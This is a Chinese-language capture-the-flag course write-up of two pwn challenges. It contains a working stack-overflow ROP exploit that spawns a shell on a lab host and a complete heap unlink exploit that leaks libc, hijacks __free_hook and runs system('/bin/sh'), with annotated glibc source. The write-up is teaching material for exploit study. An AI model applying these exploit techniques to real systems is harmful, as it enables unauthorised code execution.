竞赛课结课分享
技术22-05-2023

第一题:shut
分析代码
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v4; // [rsp+8h] [rbp-8h] BYREF
v4 = 0LL;
puts(" *------Ab1azE easy pwn------* \n");
puts("enjoy yourself in the course of the hacking :)");
gets(&v4, argv);
close(1);
return 0;
}这里发现也存在system函数
__int64 __fastcall func(const char *a1) //如果这里是/bin/sh就好了啊
{
system(a1);
return 0LL;
}然后尼,我们还发现里面存在/bin/sh
来看exp
from pwn import *
p = remote("172.22.107.127",49221)
offset =0x10
payload = b'A' * offset + p64(0x400803) + p64(0x601050) + p64(0x40073F)
p.sendline(payload)
p.interactive()坑点所在
关闭了标准输出1
那么我们可以重新定位(标准输入0,标准错误输出2)
exec 1>&2
第四题:twine

关注重点:没有PIE
在进入堆题的讲解之前,我先分享一些堆题的基本思想。
对于堆相关的漏洞,其实无法直接去做到劫持程序流。
这点很好理解,因为程序的执行和调用过程,数据都存在栈上。控制堆,但是不是控制栈。无法直接控制程序执行流程。
常见的劫持程序控制流:
- 利用程序本身对堆的使用,堆山函数指针等。
- 基于堆分配的理解,从而任意地址写,再修改libc中的hook来控制流程。
常用的hook
调用free和malloc的本身,就是调用里面的hook函数指针。
- malloc_hook
- free_hook
one_gadget
如果能控制rip的时候,这个非常有用,不用去思考如何执行system(“/bin/sh”)或者system(“/sh”)
- 通常使用free_hook,因为后面加入了tcache,而tcache的判断条件很少,所以更容易利用起来。
问题思考






进入代码审计
因为堆题的代码有一点量了,我这里直接分析。
常见出现问题的几个点:free函数,edit函数
存在堆溢出漏洞。
常见利用方法:
- 未开启pie的情况,考虑unlink
- 使用fastbin情况,考虑Chunk Extend构造overlap
先上EXP
from pwn import *
#context(log_level = 'debug')
io = process('./pwn')
#io = remote('172.22.107.127',50364)
elf = ELF('./pwn')
r = lambda : io.recv()
rx = lambda x: io.recv(x)
ru = lambda x: io.recvuntil(x)
rud = lambda x: io.recvuntil(x, drop=True)
uu64= lambda : u64(io.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
shell = lambda : io.interactive()
libc=elf.libc
def debug( ):
gdb.attach(io)
def cin(choice):
io.sendlineafter(b"please input your choice:",str(choice))
def add(index, size ):
cin(1)
io.sendlineafter(b'please input the idx',str(index))
io.sendlineafter(b'please input the size',str(size))
def delete(index):
cin(2)
io.sendlineafter(b'please input the idx',str(index))
def show(index):
cin(3)
io.sendlineafter(b'please input the idx',str(index))
def edit(index,content):
cin(4)
io.sendlineafter(b'please input the idx',str(index))
io.sendafter(b'please input the content',content)
bss=06020E0
ptr = 0x6020F0 #bss
#创建4个,每个chunk的作用各不相同,chunk0用于泄露,chunk3用于执行shell的字符串(指针存在),chunk1和chunk2用于在data中间fakechunk
add(0,0x88)
add(1,0x88)
add(2,0x88)
add(3,0x88)
#编辑第三个
edit(3,b'/bin/sh\x00')
#删除第0个,进入了unsorted bin
delete(0)
#重新加回来,用于泄露
add(0,0x88)
show(0)
#泄露main_arena
leak_addr=uu64()
print(hex(leak_addr))
main_arena=leak_addr-88
#找到malloc_hook,free_hook
malloc_hook=main_arena-0x10
libc_base = malloc_hook - libc.symbols["__malloc_hook"]
free_hook=libc_base+libc.sym['__free_hook']
print(hex(libc_base))
#伪造fake_chunk,在chunk1和chunk2中间
payload=p64(0)+p64(0x80)+p64(ptr-0x18)+p64(ptr-0x10)+b'a'*0x60+p64(0x80)+p64(0x90)
edit(1,payload)
#删除2,unlink
delete(2)
#修改为指向free_hook
edit(1,b'c'*0x18+p64(free_hook))
#修改为system
edit(1,p64(libc_base+libc.sym['system']))
print(hex(free_hook))
#执行shell
delete(3)
shell()
为什么选择0x88
为什么选择bss-0x18,bss-0x10
先看unlink源码
/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) { //注意,在largebin链表中在unlink时寻找合适堆块的遍历是反向遍历
//即从小到大使用bk_nextsize进行遍历
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) //安全性检查
malloc_printerr ("corrupted size vs. prev_size");
FD = P->fd; //获取victim的前后指针
BK = P->bk; //形式为:free chunk(bck) victim free chunk(fwd)
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) //检查双向链表完整性
malloc_printerr ("corrupted double-linked list");
else {
FD->bk = BK; //对bck的fd、fwd的bk进行设置
BK->fd = FD;
if (!in_smallbin_range (chunksize_nomask (P))
&& __builtin_expect (P->fd_nextsize != NULL, 0)) {
//若victim属于large chunk且victim->fd_nextsize!=NULL
//也就是说如果victim属于large chunk且victim不是相同大小的第一个chunk
//我们不会对其进行unlink
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) //largebin中对双向链表的完整性进行检查
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))
malloc_printerr ("corrupted double-linked list (not small)");
if (FD->fd_nextsize == NULL) { //如果我们获取到的chunk是相同大小的第一个chunk
//eg:chunk0(fd_nextsize、bk_nextsize) chunk1 (chunk0size==chunk1size)
//这里指chunk1
if (P->fd_nextsize == P) //如果在相同size大小的large chunk中只有victim一个
FD->fd_nextsize = FD->bk_nextsize = FD;
else { //如果除victim之外还有其他相同大小的chunk
FD->fd_nextsize = P->fd_nextsize;
FD->bk_nextsize = P->bk_nextsize;
P->fd_nextsize->bk_nextsize = FD;
P->bk_nextsize->fd_nextsize = FD;
}
} else { //如果不是则对其victim进行脱链(即chunk0size>chunk1size)
P->fd_nextsize->bk_nextsize = P->bk_nextsize;
P->bk_nextsize->fd_nextsize = P->fd_nextsize;
}
}
}
}

看一些大题的内存图
伪造的fakechunk
bss区域
验证偏移等一些列想法

大体思路是这样,有点绕,图有点难画,你自己手动画一下就清楚。


